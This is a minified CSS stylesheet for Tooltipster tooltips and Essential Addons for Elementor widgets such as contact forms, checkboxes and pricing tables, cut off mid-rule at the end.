.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-box{border:none;background:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow{height:8px;margin-left:-8px;width:16px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow{height:16px;margin-left:0;margin-top:-8px;width:8px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-punk .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow-background{display:none}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow-border{border:8px solid transparent}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-arrow-border{border-left-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow-border{border-right-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-top .tooltipster-arrow-border{border-top-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-arrow-uncropped{top:-8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow-uncropped{left:-8px}.tooltipster-sidetip.tooltipster-light .tooltipster-box{border-radius:3px;border:1px solid #ccc;background:#ededed}.tooltipster-sidetip.tooltipster-light .tooltipster-content{color:#666}.tooltipster-sidetip.tooltipster-light .tooltipster-arrow{height:9px;margin-left:-9px;width:18px}.tooltipster-sidetip.tooltipster-light.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow{height:18px;margin-left:0;margin-top:-9px;width:9px}.tooltipster-sidetip.tooltipster-light .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-light .tooltipster-arrow-border{border:9px solid transparent}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#ededed;top:1px}.tooltipster-sidetip.tooltipster-light.tooltipster-left .tooltipster-arrow-background{border-left-color:#ededed;left:-1px}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-background{border-right-color:#ededed;left:1px}.tooltipster-sidetip.tooltipster-light.tooltipster-top .tooltipster-arrow-background{border-top-color:#ededed;top:-1px}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-left .tooltipster-arrow-border{border-left-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-border{border-right-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-top .tooltipster-arrow-border{border-top-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom .tooltipster-arrow-uncropped{top:-9px}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-uncropped{left:-9px}.tooltipster-sidetip.tooltipster-noir .tooltipster-box{border-radius:0;border:3px solid #000;background:#fff}.tooltipster-sidetip.tooltipster-noir .tooltipster-content{color:#000}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow{height:11px;margin-left:-11px;width:22px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow{height:22px;margin-left:0;margin-top:-11px;width:11px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-background{border:11px solid transparent}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff;top:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff;left:-4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff;left:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff;top:-4px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-border{border-width:11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-uncropped{top:-11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-uncropped{left:-11px}.tooltipster-sidetip.tooltipster-punk .tooltipster-box{border-radius:5px;border:none;border-bottom:3px solid #f71169;background:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-top .tooltipster-box{margin-bottom:7px}.tooltipster-sidetip.tooltipster-punk .tooltipster-content{color:#fff;padding:8px 16px}.tooltipster-sidetip.tooltipster-punk.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-left .tooltipster-arrow-border{border-left-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-right .tooltipster-arrow-border{border-right-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-top .tooltipster-arrow-border{border-top-color:#f71169}.tooltipster-sidetip.tooltipster-shadow .tooltipster-box{border:none;border-radius:5px;background:#fff;box-shadow:0 0 10px 6px rgba(0,0,0,.1)}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-box{margin-top:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-box{margin-right:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-box{margin-left:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-top .tooltipster-box{margin-bottom:6px}.tooltipster-sidetip.tooltipster-shadow .tooltipster-content{color:#8d8d8d}.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow{height:6px;margin-left:-6px;width:12px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow{height:12px;margin-left:0;margin-top:-6px;width:6px}.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow-border{border:6px solid transparent}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-arrow-border{border-left-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow-border{border-right-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-top .tooltipster-arrow-border{border-top-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-arrow-uncropped{top:-6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow-uncropped{left:-6px}.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-pricing{-webkit-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-pricing .eael-pricing-item{width:100%;height:auto;margin:0}.eael-pricing .eael-pricing-button{padding:12px 25px;background:#00c853;font-size:14px;font-weight:600;color:#fff;text-transform:uppercase;text-decoration:none;-webkit-transition:.3s;transition:.3s;border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:4px}.eael-pricing .eael-pricing-button:hover{background:#03b048}.eael-pricing .eael-pricing-item ul{padding:0px;margin:0px;list-style:none}.eael-pricing .eael-pricing-item ul li.eael-pricing-item-feature{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-pricing .eael-pricing-item ul li.disable-item{text-decoration:line-through;opacity:.5}.eael-pricing .eael-pricing-item ul li span.li-icon{color:#00c853;margin-right:6px;margin-left:6px}.eael-pricing .eael-pricing-item ul li.disable-item span.li-icon{color:#ef5350}.eael-pricing.style-1{position:relative;z-index:0;text-align:center}.eael-pricing.style-1 .eael-pricing-item{border:1px solid rgba(9,9,9,.1);padding:30px;border-radius:5px;-webkit-transition:.5s;transition:.5s}.eael-pricing.style-1:hover{-webkit-box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);-webkit-transition:.5s;transition:.5s}.eael-pricing.style-1 .eael-pricing-item.featured{position:relative}.eael-pricing.style-1 .eael-pricing-item.ribbon-1:before{content:"";position:absolute;width:100%;height:3px;background:#00c853;top:0px;left:0px;right:0px;z-index:1;border-radius:5px 5px 0px 0px}.eael-pricing.style-1 .eael-pricing-item.ribbon-2:before{content:"Featured";position:absolute;width:auto;background:#00c853;color:#fff;top:35px;right:-15px;z-index:10;font-size:10px;font-weight:600;text-transform:uppercase;padding:5px 10px}.eael-pricing.style-1 .eael-pricing-item.ribbon-2:after{content:"";position:absolute;top:20px;right:-15px;width:0;height:0;border-bottom:15px solid #00c853;border-right:15px solid rgba(0,0,0,0);z-index:9;opacity:.9}.eael-pricing.style-1 .eael-pricing-item.ribbon-3:before{content:"Featured";position:absolute;width:auto;background:rgba(0,0,0,.6);color:#fff;top:15px;right:15px;z-index:10;font-size:11px;font-weight:600;text-transform:uppercase;padding:5px 15px}.eael-pricing .eael-pricing-item .eael-pricing-image.ribbon-4:before,.eael-pricing .eael-pricing-item.ribbon-4:before{content:"Featured";position:absolute;width:auto;background:#00c853;color:#fff;top:30px;right:-55px;z-index:10;font-size:13px;font-weight:600;text-transform:uppercase;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:200px;padding:7px 0;white-space:nowrap}.eael-pricing .eael-pricing-item .eael-pricing-image.ribbon-left.ribbon-4:before,.eael-pricing .eael-pricing-item.ribbon-left.ribbon-4:before{right:auto;left:-55px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-pricing.style-1 .eael-pricing-item .header{display:block;position:relative;z-index:0;padding-bottom:15px;margin-bottom:15px}.eael-pricing.style-1.eael-header-devider .eael-pricing-item .header:after{content:"";position:absolute;width:140px;height:1px;bottom:0px;left:0px;right:0px;margin:0 auto;z-index:1;background:rgba(9,9,9,.1)}.eael-pricing.style-1 .eael-pricing-item .header .title{font-weight:700;line-height:30px;margin:0px}.eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag{position:relative;z-index:0;padding:15px 0px;margin-bottom:15px}.eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after{content:"";position:absolute;width:140px;height:1px;bottom:0px;left:0px;right:0px;margin:0 auto;z-index:1;background:rgba(9,9,9,.04)}.eael-pricing.style-1 .eael-pricing-item .price-tag{position:relative;font-size:28px;font-weight:500;line-height:0px;margin:0px auto}.eael-pricing.style-1 .eael-pricing-item .price-tag .price-currency{font-size:24px;font-weight:700}.eael-pricing.style-1 .eael-pricing-item .price-period{color:#999}.eael-pricing.style-1 .eael-pricing-item .body ul{display:block;width:100%;margin-bottom:15px}.eael-pricing.style-1 .eael-pricing-item .body ul li{width:100%;height:auto;padding:10px 0px;font-size:14px;color:#6d6d6d;border-bottom:1px solid rgba(9,9,9,.04)}.eael-pricing.style-1 .eael-pricing-item .body ul li:last-child{border:none}.eael-pricing.style-1 .eael-pricing-item.featured-large{padding:60px 0px}.eael-pricing.style-2{position:relative;z-index:0;text-align:center}.eael-pricing.style-2 .eael-pricing-item{padding:30px 0px;border-radius:5px;margin:0px;border:1px solid rgba(9,9,9,.1)}.eael-pricing.style-2 .eael-pricing-item.featured{-webkit-box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22)}.eael-pricing.style-2 .eael-pricing-item.ribbon-1:before{content:"";position:absolute;width:100%;height:3px;background:#00c853;top:0px;left:0px;right:0px;z-index:1;border-radius:5px 5px 0px 0px}.eael-pricing.style-2 .eael-pricing-item.ribbon-2:before{content:"Featured";position:absolute;width:auto;background:#00c853;color:#fff;top:35px;right:-15px;z-index:10;font-size:10px;font-weight:600;text-transform:uppercase;padding:5px 10px}.eael-pricing.style-2 .eael-pricing-item.ribbon-2:after{content:"";position:absolute;top:20px;right:-15px;width:0;height:0;border-bottom:15px solid #00c853;border-right:15px solid rgba(0,0,0,0);z-index:9;opacity:.9}.eael-pricing.style-2 .eael-pricing-item.ribbon-3:before{content:"Featured";position:absolute;width:auto;background:rgba(0,0,0,.6);color:#fff;top:15px;right:15px;z-index:10;font-size:11px;font-weight:600;text-transform:uppercase;padding:5px 15px}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon{display:inline-block;position:relative;width:80px;height:80px;background:#00c853;border-radius:50%;margin-bottom:30px;-webkit-transition:.5s;transition:.5s;overflow:hidden}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon,.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon i{font-size:30px;color:#fff;-webkit-transition:.5s;transition:.5s}.eael-pricing.style-2 .eael-pricing-item:hover .eael-pricing-icon .icon{background:#43a047}.eael-pricing.style-2 .eael-pricing-item:hover .eael-pricing-icon .icon i{color:#fff}.eael-pricing.style-2 .eael-pricing-item .header{background:#c8e6c9;padding:25px 30px;margin-bottom:15px;position:relative;z-index:0}.eael-pricing.style-2 .eael-pricing-item.featured .header:after{content:"";position:absolute;width:100%;height:100%;top:0px;left:0px;right:0px;bottom:0px;z-index:-1;background:hsla(0,0%,100%,.4)}.eael-pricing.style-2 .eael-pricing-item .header .title{font-size:28px;font-weight:700;line-height:40px;margin:0px}.eael-pricing.style-2 .eael-pricing-item .header .subititle{font-size:14px;font-weight:600;color:#6d6d6d}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag{position:relative;z-index:0;padding:15px 0px;margin-bottom:15px}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after{content:"";position:absolute;width:140px;height:1px;bottom:0px;left:0px;right:0px;margin:0 auto;z-index:1;background:rgba(9,9,9,.04)}.eael-pricing.style-2 .eael-pricing-item .price-tag{position:relative;font-size:28px;font-weight:500;line-height:0px;margin:0px auto}.eael-pricing.style-2 .eael-pricing-item .price-tag .price-currency{font-size:24px;font-weight:700;color:#00c853}.eael-pricing.style-2 .eael-pricing-item .price-period{color:#999}.eael-pricing.style-2 .eael-pricing-item .body ul{display:block;width:100%;margin-bottom:15px}.eael-pricing.style-2 .eael-pricing-item .body ul li{width:100%;height:auto;padding:10px 15px;font-size:14px;color:#6d6d6d;border-bottom:1px solid rgba(9,9,9,.04)}.eael-pricing.style-2 .eael-pricing-item .body ul li:last-child{border:none}@media only screen and (min-width: 768px)and (max-width: 992px){.eael-pricing{display:block}.eael-pricing .eael-pricing-item,.eael-pricing.style-2 .eael-pricing-item,.eael-pricing.style-4 .eael-pricing-item{width:100%;margin:0 auto 30px auto}}@media only screen and (max-width: 480px){.eael-pricing{display:block}.eael-pricing .eael-pricing-item{width:100%}.eael-pricing .eael-pricing-item,.eael-pricing.style-2 .eael-pricing-item,.eael-pricing.style-4 .eael-pricing-item{margin:0 auto 30px auto}}.eael-pricing-content-align-center .eael-pricing{text-align:center}.eael-pricing-content-align-left .eael-pricing{text-align:left}.eael-pricing-content-align-right .eael-pricing{text-align:right}.eael-pricing-content-align-center .eael-pricing.style-4{text-align:center}.eael-pricing-content-align-left .eael-pricing .eael-pricing-item.ribbon-4:before,.eael-pricing-content-align-right .eael-pricing .eael-pricing-item.ribbon-4:before{text-align:center}.eael-pricing-content-align-left .eael-pricing.style-4{text-align:left}.eael-pricing-content-align-right .eael-pricing.style-4{text-align:right}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .price-tag{padding-left:45px}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .price-tag:before{left:30px}.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item 